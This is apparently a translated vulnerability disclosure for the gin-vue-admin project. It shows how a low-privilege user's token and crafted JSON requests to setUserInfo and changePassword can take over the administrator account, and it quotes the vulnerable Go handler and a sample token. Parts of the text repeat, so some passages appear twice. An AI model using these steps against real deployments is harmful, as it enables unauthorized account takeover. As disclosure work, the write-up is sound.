
Then successfully logged in

Then we can try more parameters, try to modify the role group (AuthorityId) of the user with id 2 (Account2) to 1234
3、Modify user password without authority
PS: There is a prerequisite, you need to know the password of the user I want to change
First of all, we know that the default admin password is 123456. At this time, we only need to construct the Json data, and modify the username parameter in the Json data to the username we want to modify without authorization.
First, we log in to a low-privileged account and change the password once

We will catch a changePassword request, and then put this request into the Repeater

Then we only need to modify the username parameter to admin

Then we will be prompted to modify successfully, and then we use the new password to log in to admin

Then successfully logged in

The location of the vulnerability is https://github.com/flipped-aurora/gin-vue-admin/blob/master/server/api/v1/system/sys_user.go, line 139
// @Tags SysUser
// @Summary 用户修改密码
// @Security ApiKeyAuth
// @Produce application/json
// @Param data body systemReq.ChangePasswordStruct true "用户名, 原密码, 新密码"
// @Success 200 {string} string "{"success":true,"data":{},"msg":"修改成功"}"
// @Router /user/changePassword [post]
func (b *BaseApi) ChangePassword(c *gin.Context) {
var user systemReq.ChangePasswordStruct
_ = c.ShouldBindJSON(&user)
if err := utils.Verify(user, utils.ChangePasswordVerify); err != nil {
response.FailWithMessage(err.Error(), c)
return
}
u := &system.SysUser{Username: user.Username, Password: user.Password}
if err, _ := userService.ChangePassword(u, user.NewPassword); err != nil {
global.GVA_LOG.Error("修改失败!", zap.Error(err))
response.FailWithMessage("修改失败,原密码与当前账户不符", c)
} else {
response.OkWithMessage("修改成功", c)
}
}
二、Environment setup
Follow the official tutorial
Then enter the server directory
Then run the server directly
Followed by WEB, enter the web directory, enter
cnpm install || npm installThen wait
After the installation is complete, it will automatically open the WEB page
Then initialize the database information
After configuration, click Initialize and log in
三、Vulnerability recurrence
SetUserInfo has vertical overreach
1、SetUserInfo interface unauthorized setting user personal information
We go directly to the user management page and add a low-privileged user role
You can see that the above does not give the administrator permissions, then create a new account and assign it to this role group
The location of the vulnerability is at line 273 of https://github.com/flipped-aurora/gin-vue-admin/blob/master/server/api/v1/system/sys_user.go
There is no verification of the incoming ID. If the ID represents the user, you can modify the personal information of the corresponding user by directly passing in the specified ID
First, we use the administrator’s X-token test to modify the name of the user with ID 1 to test1, and then we can see in the background that the administrator’s ID has been modified to test1
So next, we replace it with the Token of the newly created UzJu_HxSecTeam account, and change the administrator username to test2
First of all, personal information of our UzJu_HxSecTeam account> modify password, modify the password here, and then get the account token
This Token is the role of low-privilege. Normally low-privileged users cannot modify any information of the administrator.
x-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiYTM1NTRiYmYtYzQwNS00ZWEwLTkzZjQtMzQ1YTRiNzIxMWYxIiwiSUQiOjMsIlVzZXJuYW1lIjoiVXpKdV9IeFNlY1RlYW0iLCJOaWNrTmFtZSI6IlV6SnVfSHhTZWNUZWFtIiwiQXV0aG9yaXR5SWQiOiIxMjM0IiwiQnVmZmVyVGltZSI6ODY0MDAsImV4cCI6MTY0MTQ1MDk5OCwiaXNzIjoicW1QbHVzIiwibmJmIjoxNjQwODQ1MTk4fQ.0vm9DA7RHOi-ZBN6p-C4RIjJS7Qs9kbXKLNpmc6nyDsWe replace the Token to construct the following Json data
{ "id":1, "username":"test2", "nickName":"test2", "headerImg":"" }We replace the Token to the setUserinfo interface
Then prompted us that the setup was successful
This is when we switch to the administrator account to see if it has been modified to test2
You can see that the administrator user was successfully modified
2、SetUserInfo interface vertical unauthorized modification of administrator password unconditionally
During Debug, I found that in the interface setUserInfo that sets personal information without authority, not only id, username, nickname, headimg, but also parameters such as password can be passed in.
For example, we construct a request to set the user name with ID 1 to admin and the nickname to super user administrator
At this time, the administrator’s password has been changed to qwe@123, try to log in
Then successfully logged in
Then we can try more parameters, try to modify the role group (AuthorityId) of the user with id 2 (Account2) to 1234
3、Modify user password without authority
First of all, we know that the default admin password is 123456. At this time, we only need to construct the Json data, and modify the username parameter in the Json data to the username we want to modify without authorization.
First, we log in to a low-privileged account and change the password once
We will catch a changePassword request, and then put this request into the Repeater
Then we only need to modify the username parameter to admin
Then we will be prompted to modify successfully, and then we use the new password to log in to admin
Then successfully logged in
The location of the vulnerability is https://github.com/flipped-aurora/gin-vue-admin/blob/master/server/api/v1/system/sys_user.go, line 139